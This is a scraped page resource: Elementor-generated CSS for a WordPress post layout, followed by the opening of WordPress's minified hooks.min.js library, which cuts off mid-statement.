.elementor-element.elementor-element-675e21c2{--alignment:center;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-675e21c2 .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-491 .elementor-element.elementor-element-675e21c2 .elementor-share-btn__icon{--e-share-buttons-icon-size:22px;}.elementor-491 .elementor-element.elementor-element-675e21c2 .elementor-share-btn:hover{--e-share-buttons-secondary-color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button{background-color:var( --e-global-color-d670ef5 );font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button-content-wrapper{flex-direction:row;}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button:hover, .elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button:focus{color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button:hover svg, .elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button:focus svg{fill:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-274269dc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-491 .elementor-element.elementor-element-274269dc:not(.elementor-motion-effects-element-type-background), .elementor-491 .elementor-element.elementor-element-274269dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-491 .elementor-element.elementor-element-208be633{text-align:center;}.elementor-491 .elementor-element.elementor-element-208be633 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fca6c9f );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb div.eael-entry-thumbnail{padding-bottom:calc(0.66 * 100%);height:auto !important;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-thumbnail{height:350px;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post-holder{background-color:#fff;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-overlay{background-color:#00000026;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-post-elements-readmore-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );color:#000BEC;margin:10px 0px 10px 0px;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title a{color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title:hover, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title a:hover{color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title{text-align:left;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title > a{font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;line-height:30px;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post-excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta, .eael-entry-meta a{color:var( --e-global-color-text );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post .eael-entry-footer, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post .eael-entry-meta{justify-content:flex-start;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > span,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-by,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .swiper-container-wrap .swiper-button-next, .elementor-491 .elementor-element.elementor-element-39b55bb .swiper-container-wrap .swiper-button-prev{font-size:50px;color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-39b55bb .swiper-container-wrap .swiper-button-prev{left:-30px;}.elementor-491 .elementor-element.elementor-element-39b55bb .swiper-container-wrap .swiper-button-next{right:-30px;}body.elementor-page-491:not(.elementor-motion-effects-element-type-background), body.elementor-page-491 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-41c8ee5{--min-height:400px;}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-491 .elementor-element.elementor-element-ec6dfa9 .elementor-heading-title{font-size:40px;line-height:50px;}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-item{font-size:21px;line-height:31px;}.elementor-491 .elementor-element.elementor-element-32bf31c4{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-2f5f4d21{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--label, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--label{font-size:18px;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--title, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--title{font-size:var( --e-global-typography-8f8a41c-font-size );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-491 .elementor-element.elementor-element-1e51e94 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );} .elementor-491 .elementor-element.elementor-element-675e21c2{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button{font-size:18px;line-height:28px;}.elementor-491 .elementor-element.elementor-element-274269dc{--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-491 .elementor-element.elementor-element-208be633 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-post-elements-readmore-btn{font-size:var( --e-global-typography-accent-font-size );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title > a{font-size:18px;line-height:28px;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post-excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > span,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-by,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-on{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-41c8ee5{--content-width:100%;--min-height:500px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-491 .elementor-element.elementor-element-ec6dfa9 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-item{font-size:15px;line-height:25px;}.elementor-491 .elementor-element.elementor-element-32bf31c4{--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-2f5f4d21{text-align:start;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--label, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--label{font-size:18px;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--title, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--title{font-size:var( --e-global-typography-8f8a41c-font-size );}.elementor-491 .elementor-element.elementor-element-54e7a623{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-491 .elementor-element.elementor-element-1e51e94 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );} .elementor-491 .elementor-element.elementor-element-675e21c2{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-491 .elementor-element.elementor-element-675e21c2{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:16px;}.elementor-491 .elementor-element.elementor-element-675e21c2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-491 .elementor-element.elementor-element-33f9d2a .elementor-button{font-size:18px;line-height:28px;}.elementor-491 .elementor-element.elementor-element-274269dc{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-491 .elementor-element.elementor-element-208be633 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-post-elements-readmore-btn{font-size:var( --e-global-typography-accent-font-size );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title, .elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-title > a{font-size:18px;line-height:28px;}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-grid-post-excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > span,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-by,.elementor-491 .elementor-element.elementor-element-39b55bb .eael-entry-meta > .eael-posted-on{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(min-width:768px){.elementor-491 .elementor-element.elementor-element-41c8ee5{--content-width:970px;}.elementor-491 .elementor-element.elementor-element-32bf31c4{--content-width:970px;}.elementor-491 .elementor-element.elementor-element-274269dc{--content-width:970px;}}@media(max-width:1024px) and (min-width:768px){.elementor-491 .elementor-element.elementor-element-41c8ee5{--content-width:620px;}.elementor-491 .elementor-element.elementor-element-32bf31c4{--content-width:100%;}.elementor-491 .elementor-element.elementor-element-274269dc{--content-width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.eaut.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11201
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in 